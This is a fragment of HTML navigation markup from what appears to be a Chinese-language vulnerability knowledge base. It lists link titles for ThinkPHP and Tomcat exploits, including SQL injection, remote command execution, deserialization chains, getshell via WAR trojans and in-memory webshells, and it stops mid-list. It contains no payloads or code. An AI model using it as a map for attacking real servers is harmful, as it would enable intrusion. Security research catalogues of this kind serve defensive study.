    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195" type="checkbox" id="nav-3-195" >
    <label class="md-nav__link" for="nav-3-195">
      Thinkphp
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp" data-md-level="2">
      <label class="md-nav__title" for="nav-3-195">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%E4%B8%93%E7%94%A8shell/" class="md-nav__link">
      Thinkphp专用shell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-2" type="checkbox" id="nav-3-195-2" >
    <label class="md-nav__link" for="nav-3-195-2">
      Thinkphp 3.x 漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 3.x 漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-2">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 3.x 漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.1.3_sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.1.3 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.2.3_select%26find%26delete%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.2.3 select&find&delete注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.2.3_update%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.2.3 update注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.2.3_%E7%BC%93%E5%AD%98%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.2.3 缓存漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.x_order%20by%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.x order by注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-3" type="checkbox" id="nav-3-195-3" >
    <label class="md-nav__link" for="nav-3-195-3">
      Thinkphp 5.x 命令执行漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 5.x 命令执行漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-3">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 5.x 命令执行漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.1/" class="md-nav__link">
      Thinkphp 5.0.1
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.10/" class="md-nav__link">
      Thinkphp 5.0.10
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.11/" class="md-nav__link">
      Thinkphp 5.0.11
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.12/" class="md-nav__link">
      Thinkphp 5.0.12
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.13/" class="md-nav__link">
      Thinkphp 5.0.13
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.14/" class="md-nav__link">
      Thinkphp 5.0.14
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.15/" class="md-nav__link">
      Thinkphp 5.0.15
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.16/" class="md-nav__link">
      Thinkphp 5.0.16
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.17/" class="md-nav__link">
      Thinkphp 5.0.17
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.18/" class="md-nav__link">
      Thinkphp 5.0.18
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.19/" class="md-nav__link">
      Thinkphp 5.0.19
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.2/" class="md-nav__link">
      Thinkphp 5.0.2
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.20/" class="md-nav__link">
      Thinkphp 5.0.20
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.21/" class="md-nav__link">
      Thinkphp 5.0.21
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.22/" class="md-nav__link">
      Thinkphp 5.0.22
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.23/" class="md-nav__link">
      Thinkphp 5.0.23
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.3/" class="md-nav__link">
      Thinkphp 5.0.3
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.4/" class="md-nav__link">
      Thinkphp 5.0.4
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.5/" class="md-nav__link">
      Thinkphp 5.0.5
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.6/" class="md-nav__link">
      Thinkphp 5.0.6
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.7/" class="md-nav__link">
      Thinkphp 5.0.7
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.8/" class="md-nav__link">
      Thinkphp 5.0.8
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.9/" class="md-nav__link">
      Thinkphp 5.0.9
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.1.18/" class="md-nav__link">
      Thinkphp 5.1.18
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.1.29/" class="md-nav__link">
      Thinkphp 5.1.29
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E8%AF%B4%E6%98%8E/" class="md-nav__link">
      Thinkphp 5.x 命令执行漏洞说明
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-4" type="checkbox" id="nav-3-195-4" >
    <label class="md-nav__link" for="nav-3-195-4">
      Thinkphp 5.x 漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 5.x 漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-4">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 5.x 漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.0.0%20%3C%3D%20Thinkphp%20%3C%3D%205.0.21%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.0.0 <= Thinkphp <= 5.0.21 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.0.0%20%3C%3D%20Thinkphp%20%3C%3D5.0.18%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.0.0 <= Thinkphp <=5.0.18 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.0.13%20%3C%3D%20Thinkphp%20%3C%3D%205.0.15%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.0.13 <= Thinkphp <= 5.0.15 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.0%20%3C%3D%20ThinkPHP%20%3C%3D%205.1.10%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.0 <= ThinkPHP <= 5.1.10 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.0%20%3C%3D%20Thinkphp%20%3C%3D%205.1.5%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.0 <= Thinkphp <= 5.1.5 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.16%20%3C%3D%20Thinkphp%20%3C%3D%205.1.22%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.16 <= Thinkphp <= 5.1.22 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.3%3C%3DThinkPHP5%3C%3D5.1.25%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.3<=ThinkPHP5<=5.1.25 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.6%20%3C%3D%20Thinkphp%20%3C%3D%205.1.7%EF%BC%88%E9%9D%9E%E6%9C%80%E6%96%B0%E7%9A%84%205.1.8%20%E7%89%88%E6%9C%AC%E4%B9%9F%E5%8F%AF%E5%88%A9%E7%94%A8%EF%BC%89sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.6 <= Thinkphp <= 5.1.7（非最新的 5.1.8 版本也可利用）sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.24%20mysql%E8%B4%A6%E5%8F%B7%E5%AF%86%E7%A0%81%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      Thinkphp 5.0.24 mysql账号密码泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.5%20%E7%BC%93%E5%AD%98%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 5.0.5 缓存漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%20%3D%205.0.10%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp = 5.0.10 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/Thinkphp5%20%E5%85%A8%E7%89%88%E6%9C%AC%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp5 全版本 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-16385%EF%BC%89Thinkphp%20%3C%205.1.23%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 16385）Thinkphp < 5.1.23 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-5" type="checkbox" id="nav-3-195-5" >
    <label class="md-nav__link" for="nav-3-195-5">
      Thinkphp 6.x 漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 6.x 漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-5">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 6.x 漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%206.x%20%E6%BC%8F%E6%B4%9E/ThinkAdmin%E6%9C%AA%E6%8E%88%E6%9D%83%E5%88%97%E7%9B%AE%E5%BD%95%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%28CVE-2020-25540%29%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ThinkAdmin未授权列目录/任意文件读取(CVE-2020-25540)漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%206.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%206.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5pop%E9%93%BE/" class="md-nav__link">
      Thinkphp 6.0 任意文件写入pop链
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%206.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%206.1%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%9B%E5%BB%BA%26%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 6.1 任意文件创建&删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%206.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%20%3C%206.0.2%20session%20id%E6%9C%AA%E4%BD%9C%E8%BF%87%E6%BB%A4%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      Thinkphp < 6.0.2 session id未作过滤导致getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-6" type="checkbox" id="nav-3-195-6" >
    <label class="md-nav__link" for="nav-3-195-6">
      Thinkphp 反序列化漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 反序列化漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-6">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 反序列化漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.24%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 5.0.24 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%205.1.1%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96pop%E9%93%BE%E6%9E%84%E9%80%A0/" class="md-nav__link">
      Thinkphp 5.1.1 反序列化pop链构造
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%205.1.37%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 5.1.37 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%205.2.%2A-dev%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 5.2.* dev 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%206.0.%2A-dev%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 6.0.* dev 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-196" type="checkbox" id="nav-3-196" >
    <label class="md-nav__link" for="nav-3-196">
      Thinkphp shop
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp shop" data-md-level="2">
      <label class="md-nav__title" for="nav-3-196">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp shop
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp%20shop/Thinkphp%20Shop%20%E4%BE%9B%E5%BA%94%E5%95%86%E5%90%8E%E5%8F%B0%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E5%AF%BC%E8%87%B4%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/" class="md-nav__link">
      Thinkphp Shop 供应商后台本地文件包含导致权限提升
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp%20shop/Thinkphp%20Shop%E5%89%8D%E5%8F%B0SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Thinkphp Shop前台SQL注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Thinkphp%20shop/%EF%BC%88CVE-2018-9919%EF%BC%89Thinkphp%20Shop%E5%90%8E%E9%97%A8/" class="md-nav__link">
      （CVE 2018 9919）Thinkphp Shop后门
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-197" type="checkbox" id="nav-3-197" >
    <label class="md-nav__link" for="nav-3-197">
      Tomcat
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Tomcat" data-md-level="2">
      <label class="md-nav__title" for="nav-3-197">
        <span class="md-nav__icon md-icon"></span>
        Tomcat
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat/Tomcat%20%E5%90%8E%E5%8F%B0%E7%88%86%E7%A0%B4/" class="md-nav__link">
      Tomcat 后台爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat/Tomcat%20%E5%90%8E%E5%8F%B0%E9%83%A8%E7%BD%B2war%E6%9C%A8%E9%A9%ACgetshell/" class="md-nav__link">
      Tomcat 后台部署war木马getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat/Tomcat%E6%A0%B7%E4%BE%8B%E7%9B%AE%E5%BD%95session%E6%93%8D%E7%BA%B5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Tomcat样例目录session操纵漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat/%E5%9F%BA%E4%BA%8ETomcat%E7%9A%84%E5%86%85%E5%AD%98Webshell%20%E6%97%A0%E6%96%87%E4%BB%B6%E6%94%BB%E5%87%BB%E6%8A%80%E6%9C%AF/" class="md-nav__link">
      基于Tomcat的内存Webshell 无文件攻击技术
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat/%E9%80%9A%E8%BF%87jmx%E6%94%BB%E5%87%BBTomcat/" class="md-nav__link">
      通过jmx攻击Tomcat
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat/%EF%BC%88CVE-2016-1240%EF%BC%89Tomcat%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 1240）Tomcat本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat/%EF%BC%88CVE-2016-8735%EF%BC%89Tomcat%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 8735）Tomcat 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat/%EF%BC%88CVE-2017-12615%EF%BC%89Tomcat%20PUT%E6%96%B9%E6%B3%95%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12615）Tomcat PUT方法任意文件写入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat/%EF%BC%88CVE-2017-12616%EF%BC%89Tomcat%20%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      （CVE 2017 12616）Tomcat 信息泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat/%EF%BC%88CVE-2017-12617%EF%BC%89Tomcat%20RCE%20via%20JSP%20Upload%20Bypass/" class="md-nav__link">
      （CVE 2017 12617）Tomcat RCE via JSP Upload Bypass
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat/%EF%BC%88CVE-2018-1305%EF%BC%89Tomcat%20%E5%AE%89%E5%85%A8%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1305）Tomcat 安全绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat/%EF%BC%88CVE-2019-0221%EF%BC%89Apache%20Tomcat%20SSI%20printenv%E6%8C%87%E4%BB%A4%E4%B8%AD%E7%9A%84XSS/" class="md-nav__link">
      （CVE 2019 0221）Apache Tomcat SSI printenv指令中的XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat/%EF%BC%88CVE-2019-0232%EF%BC%89Tomcat%20rce/" class="md-nav__link">
      （CVE 2019 0232）Tomcat rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat/%EF%BC%88CVE-2020-1938%EF%BC%89Apache%20Tomcat%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1938）Apache Tomcat 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Tomcat/%EF%BC%88CVE-2020-9484%EF%BC%89Tomcat%20session%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 9484）Tomcat session反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-198" type="checkbox" id="nav-3-198" >
    <label class="md-nav__link" for="nav-3-198">
      Tomcat URL解析差异性导致的安全问题
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Tomcat URL解析差异性导致的安全问题" data-md-level="2">
      <label class="md-nav__title" for="nav-3-198">
        <span class="md-nav__icon md-icon"></span>
        Tomcat URL解析差异性导致的安全问题
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
